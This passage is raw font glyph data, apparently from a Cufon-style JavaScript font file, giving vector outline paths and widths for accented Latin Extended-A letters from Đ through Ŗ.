7,94,-94,87v-40,4,-88,-44,-88,-91xm92,-156v-33,-2,-65,25,-66,66v-1,32,24,64,67,64v31,0,63,-25,63,-66v0,-31,-25,-63,-64,-64xm192,-250v1,-12,5,-17,16,-16v10,-1,18,18,19,45v1,15,-12,39,-33,46v-2,-1,-5,-2,-5,-6v11,-30,17,-43,3,-69","w":236},"\u0110":{"d":"215,-125v0,60,-56,128,-124,125v-21,-1,-57,8,-58,-13r0,-109v-15,3,-33,0,-32,-14v2,-17,16,-12,32,-13r0,-91v2,-22,33,-11,57,-13v62,-5,125,59,125,128xm189,-127v0,-60,-50,-108,-130,-100r0,78v21,3,49,-11,51,13v2,19,-29,14,-51,14r0,96v75,9,130,-29,130,-101","w":229},"\u0111":{"d":"98,-156v-35,-2,-65,24,-67,66v-1,32,25,64,67,64v31,0,63,-26,64,-66v2,-31,-25,-62,-64,-64xm5,-91v0,-71,101,-125,157,-64r0,-48v-18,0,-45,3,-43,-14v3,-21,23,-11,43,-13v-8,-21,22,-30,25,-11r0,11v19,2,39,-8,42,13v2,15,-23,15,-42,14r0,116v0,43,-47,94,-94,87v-40,4,-88,-45,-88,-91","w":236},"\u0112":{"d":"23,-252r136,0v8,0,12,4,13,14v-2,8,-6,12,-14,12r-122,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13xm15,-304r148,0v18,1,15,27,1,27r-149,0v-7,0,-11,-4,-12,-14v2,-8,6,-13,12,-13","w":193},"\u0113":{"d":"0,-88v-2,-43,38,-88,88,-88v45,0,89,36,88,92v-2,9,-5,13,-12,13r-136,0v9,38,57,57,99,35v9,2,12,6,12,14v0,11,-21,20,-51,22v-44,3,-86,-38,-88,-88xm150,-96v-1,-24,-33,-61,-64,-54v-28,-2,-56,25,-60,54r124,0xm15,-232r148,0v18,1,15,27,1,27r-149,0v-7,0,-11,-4,-12,-14v2,-8,6,-13,12,-13","w":194},"\u0114":{"d":"19,-252r136,0v8,0,12,4,13,14v-2,8,-6,12,-14,12r-122,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13xm141,-307v0,12,-27,40,-52,39v-22,-1,-43,-12,-50,-40v2,-9,5,-14,14,-13v12,0,19,30,36,26v19,4,21,-24,38,-26v9,2,14,7,14,14","w":184},"\u0115":{"d":"2,-88v0,-43,37,-88,87,-88v46,0,89,37,89,92v-2,9,-5,13,-12,13r-136,0v9,37,57,57,98,35v9,2,13,6,12,14v2,11,-21,20,-51,22v-44,3,-87,-37,-87,-88xm152,-96v-1,-23,-34,-61,-65,-54v-28,-2,-56,24,-59,54r124,0xm142,-239v0,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-12,15,-12v12,0,19,29,36,25v19,4,20,-24,38,-25v9,2,13,6,13,13","w":193},"\u0116":{"d":"18,-252r136,0v8,0,13,4,14,14v-2,8,-7,12,-15,12r-122,0r0,90r89,-1v13,0,17,23,2,27v-29,-2,-61,-1,-91,-1r0,85r125,0v6,0,11,5,12,14v-2,8,-6,12,-12,12r-138,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13xm68,-293v0,-24,38,-30,41,-2v2,14,-7,20,-21,23v-11,0,-20,-7,-20,-21","w":188},"\u0117":{"d":"4,-88v0,-43,37,-87,87,-88v45,-1,92,36,89,92v0,9,-5,13,-12,13r-136,0v9,38,57,57,99,35v9,2,11,6,11,14v0,11,-21,20,-51,22v-44,3,-87,-37,-87,-88xm154,-96v-1,-24,-33,-61,-65,-54v-28,-2,-54,25,-59,54r124,0xm75,-217v-2,-23,38,-28,41,-1v1,12,-7,22,-21,22v-11,0,-19,-7,-20,-21","w":194},"\u0118":{"d":"145,74v-32,2,-58,-2,-59,-36v-4,-16,22,-19,18,-38r-86,0v-8,-2,-13,-6,-13,-13r0,-226v1,-9,7,-14,16,-13r133,0v8,0,13,4,14,14v-2,8,-7,12,-15,12r-122,0r0,90r89,-1v13,0,17,23,2,27v-29,-2,-61,-1,-91,-1r0,85r125,0v6,0,11,5,12,14v-3,18,-23,10,-40,12v2,5,0,14,1,20v2,12,-20,8,-19,20v0,21,47,-2,45,22v0,5,-3,10,-10,12","w":184},"\u0119":{"d":"154,-96v-1,-24,-33,-61,-65,-54v-28,-2,-54,25,-59,54r124,0xm133,70v-34,4,-58,-2,-59,-35v0,-11,6,-21,18,-28v0,-2,1,-7,-1,-7v-44,3,-87,-37,-87,-88v0,-43,37,-87,87,-88v45,-1,92,36,89,92v0,9,-5,13,-12,13r-136,0v9,38,57,57,99,35v9,2,11,6,11,14v0,8,-8,14,-26,18r0,21v3,12,-18,9,-18,20v0,19,46,-3,44,22v0,5,-2,10,-9,11","w":197},"\u011a":{"d":"19,-252r136,0v8,0,12,4,13,14v-2,8,-6,12,-14,12r-122,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13xm90,-265v-16,5,-61,-49,-25,-55v5,-1,12,10,23,22v12,-15,16,-23,25,-22v9,1,12,6,12,15v1,4,-26,41,-35,40","w":187},"\u011b":{"d":"8,-88v0,-43,37,-88,87,-88v45,0,92,36,89,92v0,9,-5,13,-12,13r-136,0v9,38,57,57,99,35v9,2,11,6,11,14v0,11,-21,20,-51,22v-44,3,-87,-37,-87,-88xm158,-96v-2,-23,-34,-61,-65,-54v-28,-2,-54,25,-59,54r124,0xm100,-195v-16,5,-61,-49,-25,-55v5,0,13,7,23,21v12,-15,16,-22,25,-21v9,2,14,6,13,15v1,4,-27,41,-36,40","w":199},"\u011c":{"d":"205,-221v-8,33,-45,-13,-79,-4v-42,-3,-93,49,-93,100v0,64,81,126,149,85r0,-60v-21,-3,-60,10,-60,-14v5,-25,50,-7,74,-12v7,0,12,4,12,12r0,74v-4,37,-52,38,-78,40v-61,5,-124,-57,-124,-126v0,-87,115,-166,196,-104v2,3,3,6,3,9xm89,-281v-1,-6,21,-42,40,-42v9,0,58,50,21,55v-5,1,-13,-9,-24,-21v-12,15,-15,22,-24,21v-8,-1,-13,-6,-13,-13","w":225},"\u011d":{"d":"57,-213v-1,-8,21,-42,41,-43v8,0,58,51,20,55v-5,0,-13,-7,-23,-21v-12,15,-16,22,-25,21v-8,-1,-13,-5,-13,-12xm4,-90v0,-44,41,-89,90,-89v49,0,88,48,88,107r0,79v2,27,-50,68,-88,66v-36,-2,-75,-20,-87,-59v4,-15,24,-15,28,5v37,53,136,34,123,-46v-56,58,-154,13,-154,-63xm95,-154v-34,-2,-65,23,-65,65v-1,32,24,63,65,63v31,0,61,-26,63,-65v1,-30,-25,-61,-63,-63","w":205},"\u011e":{"d":"203,-221v-9,33,-46,-13,-80,-4v-42,-3,-93,49,-93,100v0,65,82,126,150,85r0,-60v-21,-3,-60,10,-60,-14v5,-25,50,-7,74,-12v7,0,12,4,12,12r0,74v-4,37,-52,38,-78,40v-61,5,-124,-57,-124,-126v0,-88,114,-166,196,-104v2,3,3,6,3,9xm175,-304v0,13,-26,41,-52,39v-22,-1,-43,-12,-50,-40v2,-9,6,-14,15,-13v12,0,19,30,36,26v19,4,21,-24,38,-26v9,2,13,7,13,14","w":219},"\u011f":{"d":"148,-239v0,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-12,15,-12v12,0,19,29,36,25v19,4,21,-24,38,-25v9,2,13,6,13,13xm6,-90v0,-44,41,-89,90,-89v49,0,89,47,89,107r0,79v2,28,-51,66,-89,66v-36,0,-75,-22,-87,-59v4,-15,24,-15,29,5v36,53,136,34,122,-46v-56,58,-154,13,-154,-63xm97,-154v-33,-2,-64,25,-65,65v-1,32,24,63,66,63v30,0,61,-25,62,-65v1,-30,-25,-61,-63,-63","w":200},"\u0120":{"d":"204,-221v-9,33,-46,-13,-80,-4v-42,-3,-93,49,-93,100v0,65,81,126,150,85r0,-60v-22,-3,-60,9,-61,-14v6,-24,50,-12,75,-12v7,0,12,4,12,12r0,74v-4,37,-52,38,-78,40v-61,5,-124,-55,-124,-126v0,-88,114,-166,196,-104v2,3,3,6,3,9xm111,-295v0,-23,38,-28,41,-1v1,12,-6,21,-21,22v-11,0,-20,-7,-20,-21","w":223},"\u0121":{"d":"81,-227v-2,-22,39,-29,41,-2v1,13,-6,22,-21,23v-11,0,-19,-7,-20,-21xm8,-90v0,-44,40,-89,89,-89v50,0,89,47,89,107r0,79v2,28,-51,66,-89,66v-35,0,-75,-21,-86,-59v4,-15,24,-15,28,5v36,53,136,34,122,-46v-56,58,-153,13,-153,-63xm99,-154v-35,-2,-64,24,-66,65v-1,32,24,63,66,63v30,0,61,-25,62,-65v1,-30,-24,-61,-62,-63","w":201},"\u0122":{"d":"205,-221v-8,33,-45,-13,-79,-4v-42,-3,-93,49,-93,100v0,64,81,126,149,85r0,-60v-21,-3,-60,10,-60,-14v5,-25,50,-7,74,-12v7,0,12,4,12,12r0,74v-2,34,-45,35,-66,40r0,5v37,23,13,72,-39,63v-16,-3,-13,-23,0,-24v13,-1,35,5,33,-10v2,-10,-18,-8,-18,-18r0,-17v-54,-3,-112,-59,-112,-125v0,-87,115,-166,196,-104v2,3,3,6,3,9","w":224},"\u0123":{"d":"104,-291v5,-2,14,-3,13,5v-13,30,-14,44,-2,71v0,8,-4,12,-14,14v-11,0,-22,-15,-22,-45v0,-16,8,-31,25,-45xm10,-90v0,-44,41,-89,90,-89v49,0,88,48,88,107r0,79v3,28,-50,66,-88,66v-36,0,-75,-22,-87,-59v5,-15,24,-16,28,5v37,53,136,34,123,-46v-56,58,-154,13,-154,-63xm101,-154v-34,-2,-63,25,-65,65v-1,32,24,63,66,63v31,0,60,-26,62,-65v1,-30,-25,-61,-63,-63","w":208},"\u0124":{"d":"7,-237v-2,-21,25,-17,26,-4r0,105r125,0r0,-103v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,229v0,6,-5,9,-13,11v-8,-2,-13,-6,-13,-13r0,-98r-125,0r0,99v-1,15,-26,17,-26,-1r0,-224xm63,-281v-1,-6,21,-42,40,-42v8,-1,56,47,23,55v-11,2,-12,-8,-26,-21v-12,15,-15,22,-24,21v-8,-1,-13,-6,-13,-13","w":206},"\u0125":{"d":"56,-266v-1,-6,21,-42,40,-42v9,0,58,51,20,55v-5,1,-12,-9,-23,-21v-12,15,-15,22,-24,21v-8,-1,-13,-6,-13,-13xm86,-155v-32,0,-54,24,-54,67r0,76v-1,15,-26,17,-26,0r0,-227v0,-17,26,-13,26,-2r0,81v50,-48,135,-12,135,55r0,93v0,15,-24,17,-25,0v-3,-67,16,-143,-56,-143","w":188},"\u0126":{"d":"24,-210v1,-17,-4,-45,14,-42v19,3,10,25,12,43r125,0v1,-17,-6,-45,14,-43v19,2,10,24,12,42v21,-3,32,23,7,28r-7,0r0,171v0,6,-5,9,-13,11v-8,-2,-13,-6,-13,-13r0,-98r-125,0r0,99v-1,15,-26,17,-26,-1r0,-169v-26,2,-26,-28,-4,-27v0,-2,3,-1,4,-1xm50,-182r0,46r125,0r0,-46r-125,0","w":229},"\u0127":{"d":"131,-155v-32,0,-54,24,-54,67r0,76v-1,15,-26,17,-26,0r0,-188v-18,0,-48,5,-46,-13v2,-21,25,-11,46,-13v-7,-24,21,-33,26,-15r0,15r81,-1v13,0,19,24,2,28v-26,-2,-56,0,-83,-1r0,40v50,-48,135,-12,135,55r0,93v0,15,-24,17,-25,0v-3,-67,16,-143,-56,-143","w":233},"\u0128":{"d":"21,-242v-1,-18,27,-9,44,-13v18,1,15,28,1,27r-3,0r0,202v10,-1,12,2,15,13v0,21,-53,19,-57,0v3,-11,6,-14,16,-13r0,-202v-10,1,-14,-4,-16,-14xm7,-288v1,-22,41,-22,60,-5v12,1,33,-11,33,10v0,20,-42,21,-60,4v-11,-1,-34,8,-33,-9","w":109},"\u0129":{"d":"39,-166v-2,-20,25,-16,26,-4r0,158v-1,14,-25,18,-26,-1r0,-153xm7,-216v1,-22,41,-22,60,-5v12,2,35,-10,33,10v-2,20,-42,21,-60,4v-11,-1,-34,8,-33,-9","w":108},"\u012a":{"d":"29,-242v-1,-18,27,-9,44,-13v19,2,14,30,-2,27r0,202v10,-1,12,2,15,13v-1,20,-53,20,-57,0v3,-11,6,-14,16,-13r0,-202v-10,1,-14,-4,-16,-14xm4,-288v10,-30,63,-4,96,-14v14,0,20,24,2,28v-27,-2,-59,-2,-86,0v-8,-3,-12,-7,-12,-14","w":120},"\u012b":{"d":"48,-166v-2,-20,25,-16,26,-4r0,158v-1,15,-26,17,-26,-1r0,-153xm8,-217v0,-13,9,-15,19,-13r77,-1v14,0,19,28,1,28r-85,0v-8,-3,-12,-7,-12,-14","w":130},"\u012c":{"d":"27,-242v-2,-19,27,-9,43,-13v19,1,16,28,1,27r-3,0r0,202v10,-1,13,2,16,13v-2,19,-26,11,-45,13v-18,-2,-13,-30,3,-26r0,-202v-10,1,-14,-4,-15,-14xm107,-309v0,15,-26,42,-52,40v-22,0,-43,-12,-50,-40v2,-9,6,-14,15,-13v12,0,19,30,36,25v19,4,21,-23,38,-25v9,2,13,6,13,13","w":113},"\u012d":{"d":"106,-237v0,14,-27,41,-52,40v-22,0,-43,-12,-50,-40v2,-9,6,-14,15,-13v11,0,18,30,35,25v19,4,23,-22,38,-25v9,2,14,6,14,13xm39,-166v-2,-20,25,-16,26,-4r0,158v-1,14,-25,18,-26,-1r0,-153","w":113},"\u012e":{"d":"12,34v0,-18,8,-22,18,-34v-22,5,-24,-25,-8,-26r4,0r0,-202v-10,1,-14,-4,-15,-15v-1,-17,27,-8,43,-12v19,1,16,28,1,27r-3,0r0,202v10,-1,13,2,16,13v-2,8,-6,13,-14,13v6,23,-15,19,-18,32v1,20,45,-3,45,21v0,15,-23,12,-40,12v-10,2,-29,-15,-29,-31","w":89},"\u012f":{"d":"22,-213v2,-19,30,-14,26,2v-1,13,-25,17,-26,-2xm65,63v-34,4,-58,-2,-59,-35v0,-11,6,-21,18,-28v-5,-51,-1,-111,-2,-166v-1,-19,26,-17,26,-4r0,180v3,12,-18,9,-18,20v0,20,46,-3,44,22v0,5,-2,10,-9,11","w":81},"\u0130":{"d":"11,-242v-2,-19,27,-9,43,-13v19,1,16,28,1,27r-3,0r0,202v10,-1,13,2,16,13v-2,19,-26,11,-45,13v-18,-2,-13,-30,3,-26r0,-202v-10,1,-14,-4,-15,-14xm20,-295v0,-22,39,-29,42,-1v1,12,-7,22,-21,22v-11,0,-21,-7,-21,-21","w":81},"\u0132":{"d":"11,-242v-2,-19,27,-9,43,-13v19,1,16,28,1,27r-3,0r0,202v10,-1,13,2,16,13v-2,19,-26,11,-45,13v-18,-2,-13,-30,3,-26r0,-202v-10,1,-14,-4,-15,-14xm157,-27v28,0,53,-18,53,-52r0,-163v2,-17,26,-16,26,1r0,162v6,70,-108,111,-146,41v-9,-16,-20,-47,-1,-54v11,-1,15,6,16,21v0,19,27,44,52,44","w":252},"\u0133":{"d":"14,-213v2,-19,29,-14,26,2v-1,13,-25,17,-26,-2xm14,-166v-2,-20,25,-16,26,-4r0,158v-1,15,-26,17,-26,-1r0,-153xm97,-224v18,2,17,25,-1,26v-16,-4,-17,-23,1,-26xm97,-180v8,2,13,5,13,12v-7,101,35,240,-77,240v-15,0,-19,-26,1,-26v29,1,50,-20,50,-57r0,-157v0,-7,4,-11,13,-12","w":133},"\u0134":{"d":"116,-276v-1,-6,20,-43,40,-42v9,-2,58,50,21,55v-5,1,-13,-9,-24,-21v-12,15,-15,22,-24,21v-8,-1,-13,-6,-13,-13xm89,-27v28,0,53,-18,53,-52r0,-163v3,-17,26,-16,26,1r0,162v1,39,-33,78,-80,78v-37,0,-77,-35,-77,-78v3,-9,5,-14,14,-13v8,0,12,7,12,21v0,18,28,44,52,44","w":204},"\u0135":{"d":"88,-180v8,2,12,5,12,12v-7,101,34,240,-76,240v-15,0,-19,-26,1,-26v29,1,50,-20,50,-57r0,-157v0,-7,4,-11,13,-12xm49,-205v-1,-6,21,-42,40,-42v9,0,58,51,20,55v-5,1,-12,-9,-23,-21v-12,15,-15,22,-24,21v-8,-1,-13,-6,-13,-13","w":142},"\u0136":{"d":"8,-239v1,-18,26,-15,26,-1r0,115v90,-85,113,-123,130,-124v19,7,12,18,-2,32r-82,82r94,116v3,10,-2,18,-13,18v-5,0,-11,-7,-22,-20r-78,-95r-27,28r0,76v-1,15,-26,17,-26,-1r0,-226xm92,-10v37,5,40,60,-1,66v-15,-3,-38,6,-38,-13v0,-23,42,1,44,-21v2,-10,-20,-8,-18,-18v0,-9,4,-15,13,-14","w":194},"\u0137":{"d":"162,-168v-5,17,-84,58,-75,56r75,94v-4,28,-20,17,-37,-5r-60,-75r-28,18r0,68v-1,14,-26,17,-26,0r0,-228v0,-18,25,-13,26,-2r0,132v68,-42,94,-68,113,-72v7,0,11,5,12,14xm85,-12v38,0,42,66,0,66v-15,0,-38,5,-38,-13v0,-23,41,0,44,-20v1,-10,-20,-8,-18,-19v0,-9,4,-14,12,-14","w":180},"\u0138":{"d":"165,-168v-5,16,-85,58,-76,56v24,34,55,62,76,99v-10,22,-22,11,-38,-10r-60,-75r-28,18r0,68v-1,14,-26,17,-26,0r0,-163v0,-17,26,-18,26,0r0,65r113,-72v7,0,12,5,13,14","w":183},"\u0139":{"d":"5,-237v-1,-20,25,-17,26,-4r0,215r109,0v7,0,11,5,12,14v-2,8,-6,12,-12,12r-122,0v-7,0,-11,-4,-13,-13r0,-224xm36,-267v-4,-10,45,-53,52,-54v8,0,14,6,14,16v0,5,-12,16,-33,36v-10,10,-13,15,-21,14v-8,-1,-12,-5,-12,-12","w":166},"\u013a":{"d":"14,-236v-2,-21,25,-17,26,-4r0,214v24,-8,33,26,12,26v-17,0,-38,6,-38,-13r0,-223xm3,-269v-4,-10,45,-53,52,-54v8,0,14,6,14,16v0,5,-11,15,-32,35v-11,10,-13,16,-22,15v-8,-1,-12,-5,-12,-12","w":81},"\u013b":{"d":"4,-237v-2,-21,25,-17,26,-4r0,215r108,0v7,0,12,5,13,14v-2,8,-7,12,-13,12r-121,0v-7,0,-11,-4,-13,-13r0,-224xm85,7v37,5,40,60,-1,66v-15,-2,-38,5,-38,-13v0,-23,42,1,44,-21v2,-10,-20,-8,-18,-18v0,-9,4,-15,13,-14","w":163},"\u013c":{"d":"47,8v37,5,40,65,-1,65v-15,0,-38,4,-38,-12v0,-23,42,1,44,-21v1,-10,-20,-8,-18,-19v0,-9,4,-15,13,-13xm22,-236v-1,-20,25,-17,26,-4r0,214v24,-9,33,23,13,26v-18,-1,-39,6,-39,-13r0,-223","w":90},"\u013d":{"d":"12,-237v-1,-21,24,-16,25,-4r0,215r109,0v7,0,12,5,13,14v-2,8,-7,12,-13,12r-122,0v-7,0,-10,-4,-12,-13r0,-224xm115,-261v1,-12,5,-17,16,-16v10,-1,19,18,20,45v0,15,-11,40,-33,46v-11,-21,22,-49,-3,-75","w":171},"\u013e":{"d":"13,-236v-2,-21,25,-17,26,-4r0,214v24,-9,33,26,12,26v-17,0,-38,6,-38,-13r0,-223xm54,-259v0,-12,5,-17,16,-16v10,-1,19,18,20,45v1,15,-12,39,-33,46v-2,-1,-5,-2,-5,-6v11,-30,18,-44,2,-69","w":98},"\u013f":{"d":"12,-237v-1,-21,24,-16,25,-4r0,215r109,0v7,0,12,5,13,14v-2,8,-7,12,-13,12r-122,0v-7,0,-10,-4,-12,-13r0,-224xm91,-132v0,-24,38,-30,41,-2v1,13,-6,22,-21,23v-11,0,-20,-7,-20,-21","w":176},"\u0140":{"d":"61,-126v-2,-24,39,-30,42,-2v1,13,-6,23,-21,23v-11,0,-20,-7,-21,-21xm11,-236v-1,-20,25,-17,26,-4r0,214v24,-9,33,23,13,26v-18,-1,-39,6,-39,-13r0,-223","w":116},"\u0141":{"d":"33,-123r0,-114v-1,-21,24,-16,25,-4r0,99v32,-21,38,-31,50,-30v19,7,14,27,-10,36r-40,29r0,81r109,0v7,0,11,5,12,14v-2,8,-6,12,-12,12r-122,0v-7,0,-10,-4,-12,-13r0,-76v-10,12,-26,5,-27,-8v0,-7,10,-16,27,-26","w":189},"\u0142":{"d":"3,-84v-3,-8,25,-25,36,-33r0,-119v-2,-21,25,-17,26,-4r0,104v25,-16,30,-24,39,-23v6,0,11,6,12,15v-3,14,-41,33,-51,43r0,75v24,-9,33,23,13,26v-18,-1,-39,6,-39,-13r0,-70v-16,9,-13,14,-22,13v-9,-2,-14,-6,-14,-14","w":122},"\u0143":{"d":"6,-237v2,-22,23,-19,29,-1v5,3,60,78,147,187r0,-189v2,-17,24,-16,25,1r0,226v-6,21,-21,11,-37,-10r-138,-177r0,187v-1,15,-26,17,-26,-1r0,-223xm93,-256v-4,-9,45,-54,52,-53v8,0,14,5,14,15v0,5,-11,16,-32,36v-11,10,-13,16,-22,15v-8,-1,-12,-6,-12,-13","w":225},"\u0144":{"d":"62,-215v-3,-9,45,-54,52,-53v8,0,14,5,14,15v0,5,-10,17,-32,36v-11,19,-28,19,-34,2xm92,-150v-34,0,-63,24,-61,71v-5,27,12,72,-13,79v-7,0,-11,-4,-13,-13r0,-148v-2,-20,25,-16,26,-4r0,14v53,-55,145,-12,145,58r0,82v0,6,-4,9,-12,11v-8,-1,-13,-5,-13,-12v1,-67,9,-137,-59,-138","w":192},"\u0145":{"d":"12,-237v2,-22,22,-18,28,-1v5,3,60,78,147,187r0,-189v2,-17,25,-16,26,1r0,226v-7,21,-20,12,-37,-10r-139,-177r0,187v-1,15,-25,17,-25,-1r0,-223xm118,-12v41,5,37,66,-9,66v-14,0,-33,1,-30,-13v-1,-23,41,1,44,-20v1,-10,-20,-8,-18,-19v0,-9,4,-15,13,-14","w":229},"\u0146":{"d":"93,-11v37,6,40,60,-1,66v-15,-3,-38,5,-38,-13v0,-23,42,1,44,-21v1,-10,-18,-8,-18,-18v0,-9,5,-14,13,-14xm92,-150v-34,0,-61,24,-61,71r0,67v-1,15,-25,17,-25,-1r0,-148v-2,-20,25,-17,25,-4r0,14v53,-55,146,-12,146,58r0,82v0,6,-4,10,-13,11v-8,-1,-12,-5,-12,-12v1,-67,9,-137,-60,-138","w":200},"\u0147":{"d":"9,-237v2,-21,23,-19,29,-1v5,3,60,78,147,187r0,-189v2,-17,25,-16,26,1r0,226v-7,21,-21,12,-38,-10r-138,-177r0,187v-1,15,-26,17,-26,-1r0,-223xm115,-242v-16,5,-61,-49,-25,-55v5,-1,12,9,23,21v12,-15,15,-22,24,-21v9,2,14,6,13,15v1,4,-27,40,-35,40","w":232},"\u0148":{"d":"93,-150v-34,0,-61,24,-61,71r0,67v-1,15,-25,17,-25,-1r0,-148v-2,-20,25,-17,25,-4r0,14v53,-55,146,-12,146,58r0,82v0,6,-4,10,-13,11v-8,-1,-12,-5,-12,-12v1,-67,9,-137,-60,-138xm99,-198v-15,4,-36,-29,-40,-42v9,-24,22,-11,38,8v12,-15,15,-22,24,-21v9,2,14,6,13,15v1,4,-27,40,-35,40","w":195},"\u0149":{"d":"137,-150v-34,0,-61,24,-61,71r0,67v-1,15,-25,17,-25,-1r0,-148v-2,-20,25,-17,25,-4r0,14v53,-55,146,-12,146,58r0,82v0,6,-4,10,-13,11v-8,-1,-12,-5,-12,-12v1,-67,9,-137,-60,-138xm11,-208v0,-13,6,-17,17,-16v10,-1,18,18,19,45v1,15,-12,39,-33,46v-2,-1,-5,-2,-5,-6v11,-30,18,-44,2,-69","w":250},"\u014a":{"d":"110,-225v-44,0,-77,29,-77,85r0,128v-1,15,-26,17,-26,-1r0,-224v-2,-20,25,-15,26,-4r0,23v42,-44,105,-46,148,-2v34,34,27,75,27,136v0,61,-79,98,-127,57v-4,-32,27,-10,48,-9v46,1,54,-49,54,-108v0,-45,-26,-81,-73,-81","w":222},"\u014b":{"d":"32,-151v53,-55,146,-12,146,58v0,66,16,139,-55,139v-19,0,-18,-25,1,-25v38,0,28,-65,29,-105v0,-37,-20,-66,-62,-66v-32,0,-59,25,-59,71r0,67v-1,15,-25,17,-25,-1r0,-148v-2,-20,25,-17,25,-4r0,14","w":200},"\u014c":{"d":"5,-127v-1,-61,59,-125,127,-125v61,0,124,57,126,126v2,62,-56,126,-128,126v-62,0,-123,-55,-125,-127xm132,-226v-50,-2,-101,43,-101,101v0,49,45,99,103,99v48,0,98,-46,98,-100v0,-50,-44,-99,-100,-100xm60,-300r148,0v17,1,14,27,1,27r-149,0v-7,0,-12,-4,-13,-14v2,-8,7,-13,13,-13","w":277},"\u014d":{"d":"8,-89v0,-44,39,-90,89,-90v46,0,90,45,90,90v0,46,-38,89,-93,89v-39,0,-86,-44,-86,-89xm97,-153v-31,0,-62,24,-63,65v-1,32,26,61,65,62v31,1,61,-25,61,-65v0,-30,-27,-62,-63,-62xm23,-233r149,0v18,0,13,28,0,27r-149,0v-7,0,-11,-5,-12,-15v2,-8,6,-12,12,-12","w":208},"\u014e":{"d":"7,-127v-2,-61,58,-125,126,-125v61,0,126,55,126,126v0,62,-56,126,-127,126v-62,0,-123,-55,-125,-127xm133,-226v-50,-1,-100,44,-100,101v0,50,45,99,102,99v48,0,98,-45,98,-100v0,-51,-43,-98,-100,-100xm187,-309v0,13,-26,41,-52,39v-22,-1,-43,-12,-50,-40v2,-9,6,-14,15,-13v12,0,19,30,36,26v19,4,21,-24,38,-26v9,2,13,7,13,14","w":274},"\u014f":{"d":"149,-239v0,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-12,15,-12v12,0,19,29,36,25v19,4,20,-24,38,-25v9,2,13,6,13,13xm7,-89v0,-44,40,-90,90,-90v45,0,89,45,89,90v0,46,-38,89,-93,89v-39,0,-86,-44,-86,-89xm96,-153v-31,-1,-62,24,-63,65v-1,32,27,61,65,62v31,1,61,-26,62,-65v1,-30,-28,-62,-64,-62","w":198},"\u0150":{"d":"5,-127v-1,-61,59,-125,127,-125v61,0,124,57,126,126v2,62,-56,126,-128,126v-62,0,-123,-55,-125,-127xm132,-226v-50,-2,-101,43,-101,101v0,49,45,99,103,99v48,0,98,-46,98,-100v0,-50,-44,-99,-100,-100xm69,-270v16,-38,12,-51,31,-54v10,3,15,6,14,16v0,2,-10,16,-30,42v-4,6,-14,6,-15,-4xm131,-316v8,-11,27,-4,26,8v0,4,-7,14,-19,30v-12,16,-18,26,-26,10v0,-2,6,-18,19,-48","w":277},"\u0151":{"d":"6,-89v0,-44,40,-90,90,-90v45,0,89,45,89,90v0,46,-38,89,-93,89v-39,0,-86,-44,-86,-89xm95,-153v-32,0,-61,26,-63,65v-1,32,27,61,66,62v31,1,60,-26,61,-65v1,-30,-28,-62,-64,-62xm45,-204v16,-38,12,-51,31,-54v11,3,15,5,14,16v0,2,-10,16,-30,42v-4,6,-14,6,-15,-4xm107,-250v8,-11,27,-4,26,8v0,4,-7,13,-19,29v-12,16,-18,28,-26,11v0,-2,6,-18,19,-48","w":199},"\u0152":{"d":"118,-226v-43,-2,-82,48,-82,101v0,47,33,99,84,99v42,0,80,-50,80,-100v0,-49,-32,-97,-82,-100xm15,-127v0,-59,43,-124,103,-125v32,0,61,17,83,51v2,-20,-9,-52,16,-52r133,0v8,0,12,4,13,14v-2,8,-6,12,-14,12r-122,0r0,90r89,0v13,0,17,23,1,26r-90,0r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-138,0v-20,-3,-9,-31,-12,-51v-15,25,-49,51,-84,51v-54,0,-102,-60,-102,-127","w":379},"\u0153":{"d":"97,-154v-31,0,-62,24,-63,65v-1,32,26,61,65,62v31,1,61,-25,61,-65v0,-30,-27,-62,-63,-62xm312,-97v-1,-23,-34,-61,-65,-54v-28,-2,-56,24,-59,54r124,0xm190,-72v9,37,55,57,98,36v9,2,13,5,12,13v2,11,-21,22,-51,22v-31,0,-56,-14,-75,-43v-14,22,-43,43,-80,43v-39,0,-86,-44,-86,-89v0,-44,41,-90,89,-90v30,0,64,20,77,45v12,-21,44,-42,75,-42v46,0,89,37,89,92v-2,9,-5,13,-12,13r-136,0","w":355},"\u0154":{"d":"17,-252v68,-6,118,5,121,70v1,24,-15,49,-41,60v40,69,61,105,61,107v1,10,-4,14,-14,15v-6,0,-11,-9,-19,-23r-55,-93r-38,0r0,104v-1,15,-26,17,-26,-1r0,-224v1,-10,5,-15,11,-15xm111,-176v9,-41,-31,-56,-79,-51r0,85v41,1,70,3,79,-34xm45,-273v-4,-10,45,-53,52,-54v8,0,14,6,14,16v0,5,-11,16,-32,36v-11,10,-13,15,-22,14v-8,-1,-12,-5,-12,-12","w":173},"\u0155":{"d":"130,-149v-49,-19,-92,7,-92,59r0,78v-1,14,-25,18,-26,-1r0,-153v-2,-20,25,-16,26,-4r0,15v19,-17,40,-26,62,-26v13,0,43,2,43,20v-1,8,-6,12,-13,12xm49,-211v-4,-10,45,-53,52,-54v8,0,14,6,14,16v0,5,-12,15,-33,35v-10,10,-13,16,-21,15v-8,-1,-12,-5,-12,-12","w":163},"\u0156":{"d":"74,-252v31,-4,65,31,65,70v1,24,-15,49,-41,60v40,69,61,105,61,107v1,10,-4,14,-14,15v-6,0,-11,-9,-19,-23r-55,-93r-38,0r0,104v-1,15,-26,17,-26,-1r0,-224v2,-29,43,-12,67,-15xm112,-176v9,-41,-31,-56,-79,-51r0,85v41,1,70,3,79,-34xm85,-17v37,5,40,60,-1,66v-15,-2,-38,5,-38,-13v0,-23,42,1,44,-21v2,-10,-20,-8